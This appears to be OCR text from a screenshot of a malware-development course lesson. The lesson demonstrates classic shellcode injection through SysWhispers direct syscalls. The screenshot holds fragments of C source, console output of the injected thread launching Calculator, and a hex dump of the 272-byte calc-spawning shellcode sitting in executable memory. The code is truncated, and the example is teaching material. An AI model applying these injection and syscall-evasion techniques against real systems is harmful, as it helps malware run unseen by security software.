 Error List
main.c
main.c
main.c
spers
(Global Scope)
Solution Explorer
Search Solution Explorer (Ctrl+;)
// @NUL0x4C | @mrd0x : MalDevAcademy
#include <Windows.h>
#include <stdio.h>
#include "SysWhispers.h"
// comment to enable remote-injection code
//
#define LOCAL_INJECTION
#ifndef LOCAL_INJECTION
#define REMOTE_INJECTION
// change the pid to thats of the process to ta
#define PROCESS_ID 18784
#endif // !LOCAL_INJECTION
/*
SysWhispers.h - SysWhispers.
python syswhispers.py -a
*/
BOOL ClassicInjectionViaSysca
NTSTATUS STATUS
PVOID pAddress
ULONG uOldProtectio
SIZE_T sSize
sNumberOfByte
HANDLE hThread
// allocating memory
if ((STATUS = NtAllocateV
printf("[!] NtAllocat
return FALSE;
}
printf("[+] Allocated Add
printf("[#] Press <Enter>
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\ClassicalInjection\x64\Release> .\SysWhispers.exe
[+] Allocated Address At : 0x00000224B7530000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x00000224B7530000 ... [+] DONE
[+] Thread Created With Id : 12420
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
HEX 0
DEC 0
QWORD MS M
>> C
) % ÷
8 9 ×
5 6 −
2 3 +
0 . =
SysWhispers.exe (24648) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Strings... Refresh
Base address Type Size Protection
0x7ffcc4395000 Image: Commit 8 kB WC
0x7ffcc29d4000 Image: Commit 4 kB WC
0x7ffcc2561000 Image: Commit 4 kB WC
0x7ffcc4221000 Image: Commit 1,196 kB RX
0x7ffcc2921000 Image: Commit 504 kB RX
0x7ffcc24d1000 Image: Commit 412 kB RX
0x7ffcc1cd1000 Image: Commit 780 kB RX
0x7ffcc18e1000 Image: Commit 1,500 kB RX
0x7ffcacf51000 Image: Commit 64 kB RX
0x7ff6b3211000 Image: Commit 8 kB RX
0x224b7530000 Private: Commit 4 kB RWX
0xc0373fc000 Private: Commit 12 kB RW+G
0xc0372fc000 Private: Commit 12 kB RW+G
0xc0371fb000 Private: Commit 12 kB RW+G
0xc0370f9000 Private: Commit 12 kB RW+G
0x7ffcc4397000 Image: Commit 36 kB RW
0x7ffcc4394000 Image: Commit 4 kB RW
0x7ffcc29d3000 Image: Commit 4 kB RW
0x7ffcc2562000 Image: Commit 8 kB RW
0x7ffcc2560000 Image: Commit 4 kB RW
0x7ffcc1dcf000 Image: Commit 12 kB RW
0x7ffcc1c0d000 Image: Commit 20 kB RW
SysWhispers.exe (24648) (0x224b7530000 - 0x224b7531000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................